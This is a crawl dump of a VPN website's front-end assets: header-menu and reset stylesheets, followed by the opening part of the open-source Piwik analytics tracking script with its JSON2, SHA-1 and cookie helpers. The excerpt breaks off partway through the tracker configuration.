header .mobiletoggle:hover { color: #FBD000; }
/*
header .mobiletoggle::after{
    content: "\2193";
    padding: 0 5px;
}
*/
header .open{
    display: block!important;
    visibility: visible!important;
    opacity: 1!important;
}

header .menu-item-has-children > .m-item::after {
    /*content: '\2193';*/
    content:"";
    background: url(../images/arrows.png) no-repeat;
    background-position: 0 -5px;
    display: inline-block!important;
    /* padding: 0px 5px; */
    height: 5px;
    /* top: 0; */
    width: 11px;
    position: absolute;
    bottom: 6px;
    right: -15px;
}

header .menu-item-has-children.drop > .m-item::after {
    /*content: '\2193';*/
    content:"";
    background: url(../images/arrows.png) no-repeat;
    background-position: -11px 0px;
    display: inline-block!important;
    /* padding: 0px 5px; */
    height: 5px;
    /* top: 0; */
    width: 11px;
    position: absolute;
    bottom: 6px;
    right: -15px;
}

header .clickable .drop{
    background-color: #53A4EA;
}

header .drop::after{
    /* content: '\2191';*/
    display: inline-block!important;
    padding: 0 5px;
}


@media all and (max-width: 1400px) and (min-width: 768px){
    header .menu > li{
        display: block!important;
        float: left!important;
    }
}
@media all and (max-width: 1230px){
    header .menuwrap nav.mainmenu { width: 98%; margin: auto; }
}
@media all and (max-width: 960px) {
    header .menu > li span { font-size: 13px; }
}
@media all and (max-width: 860px) {
    header .menu li { padding: 5px 15px 5px 10px; }
    header .menu > li span { font-size: 12px; }
}
@media all and (max-width: 768px){
    header .mobilediv{
        display: block!important;
        cursor: pointer;
        visibility: visible;
        height: 100%;
        background-color: #333; 
    }

    header .menuwrap{
        width: 100%!important;
    }

    header .mobiletoggle{
        visibility: visible!important;
    }
    header .menu{
        display: none!important;
        visibility: hidden!important;
        width: 100%;
    }
    header .menu li li{
        width: 100%!important;
        display: block!important;
        position: relative!important;
        visibility: visible!important;
        padding: 5px 0!important;
    }
     header .menu li { padding: 5px 25px 5px 10px; }
    header .sub-menu{
        z-index: 999;
        display: none!important;
    }
    header .sub-menu li{
        width: 100%!important;
        padding: 5px 0;
        margin: 0!important;
    }
    header .sub-menu li > a{
        text-align: center!important;
    }
    header .open{
        display: block!important;
        visibility: visible!important;
        opacity: 1;
    }
    header .open li a{
        padding: 5px 0!important;
    }
    header .sub-menu.open{
        padding: 0;
    }

    header .menu li li{
        display: inline-block !important;
        padding: 0 10px !important;
        float: none!important;
        width:100%;        
        line-height: 35px;

        /*background-color: #0B3D67;*/
        color: white;
        text-align: left;
        font-weight: normal!important;
    }

    header .menu > li > .sub-menu{background: rgba(0,0,0,0)}
    header .menu > li.drop li.drop {padding:15px 0 0 0}
    header .menu li a { padding: 5px 10px 5px 10px;display: inline-block !important;}
    header .menu > li  span{font-size:14px}
    header .menu li .sub-menu{padding:0 !important; display:inline-block; /*top:45px !important;*/ }
    header .menu li .sub-menu .sub-menu {padding:0  !important; display:inline-block}
    header .menuwrap nav.mainmenu { width: 100%; }
    header .drop .close-sub{top:60px}

    header .menu > li{position:relative;width:100%;text-align:left;display: inline-block !important;padding: 20px 0;height:auto}
    header .menu > li > ul{position:relative !important; padding:0 }
    /*.menu > li.drop > ul{margin: 20px 0 0 0 !important; }*/
    header .menu > li.drop > ul{margin: 15px 0 0 0 !important; background-color: rgba(40,55,70,.9); }
    header .menu > li > .m-item{position: absolute !important;top:0;left:10px;}
    header nav.mainmenu ul li{margin-right: 0}
    header .menu-item-has-children > .m-item::after{
        /*content: '\2193';*/
        content:"";
        background: url(../images/arrows.png) no-repeat;
        background-position: 0 -5px;
        display: inline-block!important;
        /* padding: 0px 5px; */
        height: 5px;
        /* top: 0; */
        width: 11px;
        position: absolute;
        bottom: 16px;
        right: -15px;
    }

    header .menu-item-has-children.drop > .m-item::after{
        /*content: '\2193';*/
        content:"";
        background: url(../images/arrows.png) no-repeat;
        background-position: -11px 0px;
        display: inline-block!important;
        /* padding: 0px 5px; */
        height: 5px;
        /* top: 0; */
        width: 11px;
        position: absolute;
        bottom: 16px;
        right: -15px;
    }
    header .menu > li > .m-item:before{background: url(../images/separator.png) no-repeat;content:" ";display:inline-block;width:2px;
        height: 26px; position:absolute; right:-28px; top:5px;display:none;
    }
    header .menu > li > a {position: absolute;top:0;left: 10px;height: auto;padding: 0 !important;}
    header .menu > li > a > .m-item{padding:0 !important; color: #52B8F7;  font-weight: bold !important;}
    header .menu > li > a .m-item:before{display: none;    }
    header .menuwrap {height: auto;max-height: 450px !important;overflow-x: auto;}
    /*header .menuwrap {height: auto}
    header nav.mainmenu li,
    header nav.mainmenu li a ,
    header nav.mainmenu li span{line-height:17px !important}
    header .menu > li > .sub-menu .sub-menu {max-height:100px; overflow-y:auto !important;
        width:75%}*/
}


--- FILE ---
content_type: text/css
request_url: https://www.ukvpn.org/wp-content/themes/ukvpn.org/css/resets.css
body_size: 115
content:
/* Resets */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  background: transparent;
  border: 0;
  margin: 0;
  padding: 0;
  vertical-align: baseline; 
}
body { line-height: 1; }
h1, h2, h3, h4, h5, h6 { clear: both; font-weight: normal; }
blockquote { quotes: none; }
blockquote:before, blockquote:after { content: ''; content: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }
a img { border: none; }
html, body { min-width: 100% }
*, *::before, *::after { box-sizing: inherit; }


--- FILE ---
content_type: application/javascript
request_url: https://www.ukvpn.org/vtrk/piwik.js
body_size: 21700
content:
/*!
 * Piwik - Web Analytics
 *
 * JavaScript tracking client
 *
 * @link http://piwik.org
 * @source http://dev.piwik.org/trac/browser/trunk/js/piwik.js
 * @license http://www.opensource.org/licenses/bsd-license.php Simplified BSD
 */

// Refer to README for build instructions when minifying this file for distribution.

/*
 * Browser [In]Compatibility
 * - minimum required ECMAScript: ECMA-262, edition 3
 *
 * Incompatible with these (and earlier) versions of:
 * - IE4 - try..catch and for..in introduced in IE5
 * - IE5 - named anonymous functions, array.push, encodeURIComponent, decodeURIComponent, and getElementsByTagName introduced in IE5.5
 * - Firefox 1.0 and Netscape 8.x - FF1.5 adds array.indexOf, among other things
 * - Mozilla 1.7 and Netscape 6.x-7.x
 * - Netscape 4.8
 * - Opera 6 - Error object (and Presto) introduced in Opera 7
 * - Opera 7
 */

/************************************************************
 * JSON - public domain reference implementation by Douglas Crockford
 * @link http://www.JSON.org/json2.js
 ************************************************************/
/*jslint evil: true, regexp: false, bitwise: true */
/*global JSON2 */
/*members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON2, "\\", apply,
    call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,
    getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,
    lastIndex, length, parse, prototype, push, replace, slice, stringify,
    test, toJSON, toString, valueOf,
    objectToJSON
*/

// Create a JSON object only if one does not already exist. We create the
// methods in a closure to avoid creating global variables.

if (!this.JSON2) {
	this.JSON2 = {};
}

(function () {
    "use strict";

    function f(n) {
        // Format integers to have at least two digits.
        return n < 10 ? '0' + n : n;
    }

    function objectToJSON(value, key) {
        var objectType = Object.prototype.toString.apply(value);

        if (objectType === '[object Date]') {
            return isFinite(value.valueOf()) ?
	                value.getUTCFullYear()     + '-' +
	                f(value.getUTCMonth() + 1) + '-' +
	                f(value.getUTCDate())      + 'T' +
	                f(value.getUTCHours())     + ':' +
	                f(value.getUTCMinutes())   + ':' +
	                f(value.getUTCSeconds())   + 'Z' : null;
        }

        if (objectType === '[object String]' ||
                objectType === '[object Number]' ||
                objectType === '[object Boolean]') {
            return value.valueOf();
        }

        if (objectType !== '[object Array]' &&
                typeof value.toJSON === 'function') {
            return value.toJSON(key);
        }

        return value;
    }

    var cx = new RegExp('[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]', 'g'),
	// hack: workaround Snort false positive (sid 8443)
        pattern = '\\\\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',
        escapable = new RegExp('[' + pattern, 'g'),
        gap,
        indent,
        meta = {    // table of character substitutions
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        },
        rep;

    function quote(string) {

// If the string contains no control characters, no quote characters, and no
// backslash characters, then we can safely slap some quotes around it.
// Otherwise we must also replace the offending characters with safe escape
// sequences.

        escapable.lastIndex = 0;
        return escapable.test(string) ? '"' + string.replace(escapable, function (a) {
            var c = meta[a];
            return typeof c === 'string' ? c :
	                '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
        }) + '"' : '"' + string + '"';
    }

    function str(key, holder) {

// Produce a string from holder[key].

        var i,          // The loop counter.
            k,          // The member key.
            v,          // The member value.
            length,
            mind = gap,
            partial,
            value = holder[key];

// If the value has a toJSON method, call it to obtain a replacement value.

        if (value && typeof value === 'object') {
            value = objectToJSON(value, key);
        }

// If we were called with a replacer function, then call the replacer to
// obtain a replacement value.

        if (typeof rep === 'function') {
            value = rep.call(holder, key, value);
        }

// What happens next depends on the value's type.

        switch (typeof value) {
        case 'string':
            return quote(value);

        case 'number':

// JSON numbers must be finite. Encode non-finite numbers as null.

            return isFinite(value) ? String(value) : 'null';

        case 'boolean':
        case 'null':

// If the value is a boolean or null, convert it to a string. Note:
// typeof null does not produce 'null'. The case is included here in
// the remote chance that this gets fixed someday.

            return String(value);

// If the type is 'object', we might be dealing with an object or an array or
// null.

        case 'object':

// Due to a specification blunder in ECMAScript, typeof null is 'object',
// so watch out for that case.

            if (!value) {
                return 'null';
            }

// Make an array to hold the partial results of stringifying this object value.

            gap += indent;
            partial = [];

// Is the value an array?

            if (Object.prototype.toString.apply(value) === '[object Array]') {

// The value is an array. Stringify every element. Use null as a placeholder
// for non-JSON values.

                length = value.length;
                for (i = 0; i < length; i += 1) {
                    partial[i] = str(i, value) || 'null';
                }

// Join all of the elements together, separated with commas, and wrap them in
// brackets.

                v = partial.length === 0 ? '[]' : gap ?
                        '[\n' + gap + partial.join(',\n' + gap) + '\n' + mind + ']' :
                        '[' + partial.join(',') + ']';
                gap = mind;
                return v;
            }

// If the replacer is an array, use it to select the members to be stringified.

            if (rep && typeof rep === 'object') {
                length = rep.length;
                for (i = 0; i < length; i += 1) {
                    if (typeof rep[i] === 'string') {
                        k = rep[i];
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            } else {

// Otherwise, iterate through all of the keys in the object.

                for (k in value) {
                    if (Object.prototype.hasOwnProperty.call(value, k)) {
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            }

// Join all of the member texts together, separated with commas,
// and wrap them in braces.

            v = partial.length === 0 ? '{}' : gap ?
                    '{\n' + gap + partial.join(',\n' + gap) + '\n' + mind + '}' :
                    '{' + partial.join(',') + '}';
            gap = mind;
            return v;
        }
    }

// If the JSON object does not yet have a stringify method, give it one.

    if (typeof JSON2.stringify !== 'function') {
        JSON2.stringify = function (value, replacer, space) {

// The stringify method takes a value and an optional replacer, and an optional
// space parameter, and returns a JSON text. The replacer can be a function
// that can replace values, or an array of strings that will select the keys.
// A default replacer method can be provided. Use of the space parameter can
// produce text that is more easily readable.

            var i;
            gap = '';
            indent = '';

// If the space parameter is a number, make an indent string containing that
// many spaces.

            if (typeof space === 'number') {
                for (i = 0; i < space; i += 1) {
                    indent += ' ';
                }

// If the space parameter is a string, it will be used as the indent string.

            } else if (typeof space === 'string') {
                indent = space;
            }

// If there is a replacer, it must be a function or an array.
// Otherwise, throw an error.

            rep = replacer;
            if (replacer && typeof replacer !== 'function' &&
                    (typeof replacer !== 'object' ||
                    typeof replacer.length !== 'number')) {
                throw new Error('JSON.stringify');
            }

// Make a fake root object containing our value under the key of ''.
// Return the result of stringifying the value.

            return str('', {'': value});
        };
    }

// If the JSON object does not yet have a parse method, give it one.

    if (typeof JSON2.parse !== 'function') {
        JSON2.parse = function (text, reviver) {

// The parse method takes a text and an optional reviver function, and returns
// a JavaScript value if the text is a valid JSON text.

            var j;

            function walk(holder, key) {

// The walk method is used to recursively walk the resulting structure so
// that modifications can be made.

                var k, v, value = holder[key];
                if (value && typeof value === 'object') {
                    for (k in value) {
                        if (Object.prototype.hasOwnProperty.call(value, k)) {
                            v = walk(value, k);
                            if (v !== undefined) {
                                value[k] = v;
                            } else {
                                delete value[k];
                            }
                        }
                    }
                }
                return reviver.call(holder, key, value);
            }

// Parsing happens in four stages. In the first stage, we replace certain
// Unicode characters with escape sequences. JavaScript handles many characters
// incorrectly, either silently deleting them, or treating them as line endings.

            text = String(text);
            cx.lastIndex = 0;
            if (cx.test(text)) {
                text = text.replace(cx, function (a) {
                    return '\\u' +
                        ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
                });
            }

// In the second stage, we run the text against regular expressions that look
// for non-JSON patterns. We are especially concerned with '()' and 'new'
// because they can cause invocation, and '=' because it can cause mutation.
// But just to be safe, we want to reject all unexpected forms.

// We split the second stage into 4 regexp operations in order to work around
// crippling inefficiencies in IE's and Safari's regexp engines. First we
// replace the JSON backslash pairs with '@' (a non-JSON character). Second, we
// replace all simple value tokens with ']' characters. Third, we delete all
// open brackets that follow a colon or comma or that begin the text. Finally,
// we look to see that the remaining characters are only whitespace or ']' or
// ',' or ':' or '{' or '}'. If that is so, then the text is safe for eval.

            if ((new RegExp('^[\\],:{}\\s]*$'))
                    .test(text.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})', 'g'), '@')
                        .replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?', 'g'), ']')
                        .replace(new RegExp('(?:^|:|,)(?:\\s*\\[)+', 'g'), ''))) {

// In the third stage we use the eval function to compile the text into a
// JavaScript structure. The '{' operator is subject to a syntactic ambiguity
// in JavaScript: it can begin a block or an object literal. We wrap the text
// in parens to eliminate the ambiguity.

                j = eval('(' + text + ')');

// In the optional fourth stage, we recursively walk the new structure, passing
// each name/value pair to a reviver function for possible transformation.

                return typeof reviver === 'function' ?
	                    walk({'': j}, '') : j;
            }

// If the text is not JSON parseable, then a SyntaxError is thrown.

            throw new SyntaxError('JSON.parse');
        };
    }
}());
/************************************************************
 * end JSON
 ************************************************************/

/*jslint browser:true, plusplus:true, vars:true, nomen:true, evil:true */
/*global window */
/*global unescape */
/*global ActiveXObject */
/*global _paq:true */
/*members encodeURIComponent, decodeURIComponent, getElementsByTagName,
	shift, unshift,
	addEventListener, attachEvent, removeEventListener, detachEvent,
	cookie, domain, readyState, documentElement, doScroll, title, text,
	location, top, document, referrer, parent, links, href, protocol, GearsFactory,
	event, which, button, srcElement, type, target,
	parentNode, tagName, hostname, className,
	userAgent, cookieEnabled, platform, mimeTypes, enabledPlugin, javaEnabled,
	XDomainRequest, XMLHttpRequest, ActiveXObject, open, setRequestHeader, onreadystatechange, setRequestHeader, send, readyState, status,
	getTime, getTimeAlias, setTime, toGMTString, getHours, getMinutes, getSeconds,
	toLowerCase, charAt, indexOf, lastIndexOf, split, slice, toUpperCase,
	onload, src,
	round, random,
	exec,
	res, width, height,
	pdf, qt, realp, wma, dir, fla, java, gears, ag,
	hook, getHook, getVisitorId, getVisitorInfo, setTrackerUrl, setSiteId,
	getAttributionInfo, getAttributionCampaignName, getAttributionCampaignKeyword,
	getAttributionReferrerTimestamp, getAttributionReferrerUrl,
	setCustomData, getCustomData,
	setCustomVariable, getCustomVariable, deleteCustomVariable,
	setDownloadExtensions, addDownloadExtensions,
	setDomains, setIgnoreClasses, setRequestMethod,
	setReferrerUrl, setCustomUrl, setDocumentTitle,
	setDownloadClasses, setLinkClasses,
	setCampaignNameKey, setCampaignKeywordKey,
	discardHashTag,
	setCookieNamePrefix, setCookieDomain, setCookiePath, setVisitorIdCookie,
	setVisitorCookieTimeout, setSessionCookieTimeout, setReferralCookieTimeout,
	setConversionAttributionFirstReferrer,
	doNotTrack, setDoNotTrack, msDoNotTrack,
	addListener, enableLinkTracking, setLinkTrackingTimer,
	setHeartBeatTimer, killFrame, redirectFile, setCountPreRendered,
	trackGoal, trackLink, trackPageView, setEcommerceView, addEcommerceItem, trackEcommerceOrder, trackEcommerceCartUpdate,
	addPlugin, getTracker, getAsyncTracker
*/
var
	// asynchronous tracker (or proxy)
	_paq = _paq || [],

	// Piwik singleton and namespace
	Piwik =	Piwik || (function () {
		"use strict";

		/************************************************************
		 * Private data
		 ************************************************************/

		var expireDateTime,

			/* plugins */
			plugins = {},

			/* alias frequently used globals for added minification */
			documentAlias = document,
			navigatorAlias = navigator,
			screenAlias = screen,
			windowAlias = window,

			/* DOM Ready */
			hasLoaded = false,
			registeredOnLoadHandlers = [],

			/* encode */
			encodeWrapper = windowAlias.encodeURIComponent,

			/* decode */
			decodeWrapper = windowAlias.decodeURIComponent,

			/* urldecode */
			urldecode = unescape,

			/* asynchronous tracker */
			asyncTracker,

			/* iterator */
			i;

		/************************************************************
		 * Private methods
		 ************************************************************/

		/*
		 * Is property defined?
		 */
		function isDefined(property) {
			return typeof property !== 'undefined';
		}

		/*
		 * Is property a function?
		 */
		function isFunction(property) {
			return typeof property === 'function';
		}

		/*
		 * Is property an object?
		 *
		 * @return bool Returns true if property is null, an Object, or subclass of Object (i.e., an instanceof String, Date, etc.)
		 */
		function isObject(property) {
			return typeof property === 'object';
		}

		/*
		 * Is property a string?
		 */
		function isString(property) {
			return typeof property === 'string' || property instanceof String;
		}

		/*
		 * apply wrapper
		 *
		 * @param array parameterArray An array comprising either:
		 *      [ 'methodName', optional_parameters ]
		 * or:
		 *      [ functionObject, optional_parameters ]
		 */
		function apply() {
			var i, f, parameterArray;

			for (i = 0; i < arguments.length; i += 1) {
				parameterArray = arguments[i];
				f = parameterArray.shift();

				if (isString(f)) {
					asyncTracker[f].apply(asyncTracker, parameterArray);
				} else {
					f.apply(asyncTracker, parameterArray);
				}
			}
		}

		/*
		 * Cross-browser helper function to add event handler
		 */
		function addEventListener(element, eventType, eventHandler, useCapture) {
			if (element.addEventListener) {
				element.addEventListener(eventType, eventHandler, useCapture);
				return true;
			}
			if (element.attachEvent) {
				return element.attachEvent('on' + eventType, eventHandler);
			}
			element['on' + eventType] = eventHandler;
		}

		/*
		 * Call plugin hook methods
		 */
		function executePluginMethod(methodName, callback) {
			var result = '',
				i,
				pluginMethod;

			for (i in plugins) {
				if (Object.prototype.hasOwnProperty.call(plugins, i)) {
					pluginMethod = plugins[i][methodName];
					if (isFunction(pluginMethod)) {
						result += pluginMethod(callback);
					}
				}
			}

			return result;
		}

		/*
		 * Handle beforeunload event
		 *
		 * Subject to Safari's "Runaway JavaScript Timer" and
		 * Chrome V8 extension that terminates JS that exhibits
		 * "slow unload", i.e., calling getTime() > 1000 times
		 */
		function beforeUnloadHandler() {
			var now;

			executePluginMethod('unload');

			/*
			 * Delay/pause (blocks UI)
			 */
			if (expireDateTime) {
				// the things we do for backwards compatibility...
				// in ECMA-262 5th ed., we could simply use:
				//     while (Date.now() < expireDateTime) { }
				do {
					now = new Date();
				} while (now.getTimeAlias() < expireDateTime);
			}
		}

		/*
		 * Handler for onload event
		 */
		function loadHandler() {
			var i;

			if (!hasLoaded) {
				hasLoaded = true;
				executePluginMethod('load');
				for (i = 0; i < registeredOnLoadHandlers.length; i++) {
					registeredOnLoadHandlers[i]();
				}
			}
			return true;
		}

		/*
		 * Add onload or DOM ready handler
		 */
		function addReadyListener() {
			var _timer;

			if (documentAlias.addEventListener) {
				addEventListener(documentAlias, 'DOMContentLoaded', function ready() {
					documentAlias.removeEventListener('DOMContentLoaded', ready, false);
					loadHandler();
				});
			} else if (documentAlias.attachEvent) {
				documentAlias.attachEvent('onreadystatechange', function ready() {
					if (documentAlias.readyState === 'complete') {
						documentAlias.detachEvent('onreadystatechange', ready);
						loadHandler();
					}
				});

				if (documentAlias.documentElement.doScroll && windowAlias === windowAlias.top) {
					(function ready() {
						if (!hasLoaded) {
							try {
								documentAlias.documentElement.doScroll('left');
							} catch (error) {
								setTimeout(ready, 0);
								return;
							}
							loadHandler();
						}
					}());
				}
			}

			// sniff for older WebKit versions
			if ((new RegExp('WebKit')).test(navigatorAlias.userAgent)) {
				_timer = setInterval(function () {
					if (hasLoaded || /loaded|complete/.test(documentAlias.readyState)) {
						clearInterval(_timer);
						loadHandler();
					}
				}, 10);
			}

			// fallback
			addEventListener(windowAlias, 'load', loadHandler, false);
		}

		/*
		 * Get page referrer
		 */
		function getReferrer() {
			var referrer = '';

			try {
				referrer = windowAlias.top.document.referrer;
			} catch (e) {
				if (windowAlias.parent) {
					try {
						referrer = windowAlias.parent.document.referrer;
					} catch (e2) {
						referrer = '';
					}
				}
			}
			if (referrer === '') {
				referrer = documentAlias.referrer;
			}

			return referrer;
		}

		/*
		 * Extract scheme/protocol from URL
		 */
		function getProtocolScheme(url) {
			var e = new RegExp('^([a-z]+):'),
				matches = e.exec(url);

			return matches ? matches[1] : null;
		}

		/*
		 * Extract hostname from URL
		 */
		function getHostName(url) {
			// scheme : // [username [: password] @] hostame [: port] [/ [path] [? query] [# fragment]]
			var e = new RegExp('^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)'),
				matches = e.exec(url);

			return matches ? matches[1] : url;
		}

		/*
		 * Extract parameter from URL
		 */
		function getParameter(url, name) {
			// scheme : // [username [: password] @] hostame [: port] [/ [path] [? query] [# fragment]]
			var e = new RegExp('^(?:https?|ftp)(?::/*(?:[^?]+)[?])([^#]+)'),
				matches = e.exec(url),
				f = new RegExp('(?:^|&)' + name + '=([^&]*)'),
				result = matches ? f.exec(matches[1]) : 0;

			return result ? decodeWrapper(result[1]) : '';
		}

		/*
		 * Set cookie value
		 */
		function setCookie(cookieName, value, msToExpire, path, domain, secure) {
			var expiryDate;

			// relative time to expire in milliseconds
			if (msToExpire) {
				expiryDate = new Date();
				expiryDate.setTime(expiryDate.getTime() + msToExpire);
			}

			documentAlias.cookie = cookieName + '=' + encodeWrapper(value) +
				(msToExpire ? ';expires=' + expiryDate.toGMTString() : '') +
				';path=' + (path || '/') +
				(domain ? ';domain=' + domain : '') +
				(secure ? ';secure' : '');
		}

		/*
		 * Get cookie value
		 */
		function getCookie(cookieName) {
			var cookiePattern = new RegExp('(^|;)[ ]*' + cookieName + '=([^;]*)'),

				cookieMatch = cookiePattern.exec(documentAlias.cookie);

			return cookieMatch ? decodeWrapper(cookieMatch[2]) : 0;
		}

		/*
		 * UTF-8 encoding
		 */
		function utf8_encode(argString) {
			return urldecode(encodeWrapper(argString));
		}

		/************************************************************
		 * sha1
		 * - based on sha1 from http://phpjs.org/functions/sha1:512 (MIT / GPL v2)
		 ************************************************************/
		function sha1(str) {
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)
			// + namespaced by: Michael White (http://getsprink.com)
			// +      input by: Brett Zamir (http://brett-zamir.me)
			// +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
			// +   jslinted by: Anthon Pang (http://piwik.org)

			var
				rotate_left = function (n, s) {
					return (n << s) | (n >>> (32 - s));
				},

				cvt_hex = function (val) {
					var str = '',
						i,
						v;

					for (i = 7; i >= 0; i--) {
						v = (val >>> (i * 4)) & 0x0f;
						str += v.toString(16);
					}
					return str;
				},

				blockstart,
				i,
				j,
				W = [],
				H0 = 0x67452301,
				H1 = 0xEFCDAB89,
				H2 = 0x98BADCFE,
				H3 = 0x10325476,
				H4 = 0xC3D2E1F0,
				A,
				B,
				C,
				D,
				E,
				temp,
				str_len,
				word_array = [];

			str = utf8_encode(str);
			str_len = str.length;

			for (i = 0; i < str_len - 3; i += 4) {
				j = str.charCodeAt(i) << 24 | str.charCodeAt(i + 1) << 16 |
					str.charCodeAt(i + 2) << 8 | str.charCodeAt(i + 3);
				word_array.push(j);
			}

			switch (str_len & 3) {
			case 0:
				i = 0x080000000;
				break;
			case 1:
				i = str.charCodeAt(str_len - 1) << 24 | 0x0800000;
				break;
			case 2:
				i = str.charCodeAt(str_len - 2) << 24 | str.charCodeAt(str_len - 1) << 16 | 0x08000;
				break;
			case 3:
				i = str.charCodeAt(str_len - 3) << 24 | str.charCodeAt(str_len - 2) << 16 | str.charCodeAt(str_len - 1) << 8 | 0x80;
				break;
			}

			word_array.push(i);

			while ((word_array.length & 15) !== 14) {
				word_array.push(0);
			}

			word_array.push(str_len >>> 29);
			word_array.push((str_len << 3) & 0x0ffffffff);

			for (blockstart = 0; blockstart < word_array.length; blockstart += 16) {
				for (i = 0; i < 16; i++) {
					W[i] = word_array[blockstart + i];
				}

				for (i = 16; i <= 79; i++) {
					W[i] = rotate_left(W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16], 1);
				}

				A = H0;
				B = H1;
				C = H2;
				D = H3;
				E = H4;

				for (i = 0; i <= 19; i++) {
					temp = (rotate_left(A, 5) + ((B & C) | (~B & D)) + E + W[i] + 0x5A827999) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 20; i <= 39; i++) {
					temp = (rotate_left(A, 5) + (B ^ C ^ D) + E + W[i] + 0x6ED9EBA1) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 40; i <= 59; i++) {
					temp = (rotate_left(A, 5) + ((B & C) | (B & D) | (C & D)) + E + W[i] + 0x8F1BBCDC) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 60; i <= 79; i++) {
					temp = (rotate_left(A, 5) + (B ^ C ^ D) + E + W[i] + 0xCA62C1D6) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				H0 = (H0 + A) & 0x0ffffffff;
				H1 = (H1 + B) & 0x0ffffffff;
				H2 = (H2 + C) & 0x0ffffffff;
				H3 = (H3 + D) & 0x0ffffffff;
				H4 = (H4 + E) & 0x0ffffffff;
			}

			temp = cvt_hex(H0) + cvt_hex(H1) + cvt_hex(H2) + cvt_hex(H3) + cvt_hex(H4);
			return temp.toLowerCase();
		}
		/************************************************************
		 * end sha1
		 ************************************************************/

		/*
		 * Fix-up URL when page rendered from search engine cache or translated page
		 */
		function urlFixup(hostName, href, referrer) {
			if (hostName === 'translate.googleusercontent.com') {		// Google
				if (referrer === '') {
					referrer = href;
				}
				href = getParameter(href, 'u');
				hostName = getHostName(href);
			} else if (hostName === 'cc.bingj.com' ||					// Bing
					hostName === 'webcache.googleusercontent.com' ||	// Google
					hostName.slice(0, 5) === '74.6.') {					// Yahoo (via Inktomi 74.6.0.0/16)
				href = documentAlias.links[0].href;
				hostName = getHostName(href);
			}
			return [hostName, href, referrer];
		}

		/*
		 * Fix-up domain
		 */
		function domainFixup(domain) {
			var dl = domain.length;

			// remove trailing '.'
			if (domain.charAt(--dl) === '.') {
				domain = domain.slice(0, dl);
			}
			// remove leading '*'
			if (domain.slice(0, 2) === '*.') {
				domain = domain.slice(1);
			}
			return domain;
		}

		/*
		 * Title fixup
		 */
		function titleFixup(title) {
			if (!isString(title)) {
				title = title.text || '';

				var tmp = documentAlias.getElementsByTagName('title');
				if (tmp && isDefined(tmp[0])) {
					title = tmp[0].text;
				}
			}
			return title;
		}

		/*
		 * Piwik Tracker class
		 *
		 * trackerUrl and trackerSiteId are optional arguments to the constructor
		 *
		 * See: Tracker.setTrackerUrl() and Tracker.setSiteId()
		 */
		function Tracker(trackerUrl, siteId) {

			/************************************************************
			 * Private members
			 ************************************************************/

			var
/*<DEBUG>*/
				/*
				 * registered test hooks
				 */
				registeredHooks = {},
/*</DEBUG>*/

				// Current URL and Referrer URL
				locationArray = urlFixup(documentAlias.domain, windowAlias.location.href, getReferrer()),
				domainAlias = domainFixup(locationArray[0]),
				locationHrefAlias = locationArray[1],
				configReferrerUrl = locationArray[2],

				// Request method (GET or POST)
				configRequestMethod = 'GET',

				// Tracker URL
				configTrackerUrl = trackerUrl || '',

				// Site ID
				configTrackerSiteId = siteId || '',

				// Document URL
				configCustomUrl,

				// Document title
				configTitle = documentAlias.title,

				// Extensions to be treated as download links
				configDownloadExtensions = '7z|aac|ar[cj]|as[fx]|avi|bin|csv|deb|dmg|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|ms[ip]|od[bfgpst]|og[gv]|pdf|phps|png|ppt|qtm?|ra[mr]?|rpm|sea|sit|tar|t?bz2?|tgz|torrent|txt|wav|wm[av]|wpd||xls|xml|z|zip',

				// Hosts or alias(es) to not treat as outlinks
				configHostsAlias = [domainAlias],

				// HTML anchor element classes to not track
				configIgnoreClasses = [],

				// HTML anchor element classes to treat as downloads
				configDownloadClasses = [],

				// HTML anchor element classes to treat at outlinks
				configLinkClasses = [],

				// Maximum delay to wait for web bug image to be fetched (in milliseconds)
				configTrackerPause = 500,

				// Minimum visit time after initial page view (in milliseconds)
				configMinimumVisitTime,

				// Recurring heart beat after initial ping (in milliseconds)
				configHeartBeatTimer,

				// Disallow hash tags in URL
				configDiscardHashTag,

				// Custom data
				configCustomData,

				// Campaign names
				configCampaignNameParameters = [ 'pk_campaign', 'piwik_campaign', 'utm_campaign', 'utm_source', 'utm_medium' ],

				// Campaign keywords
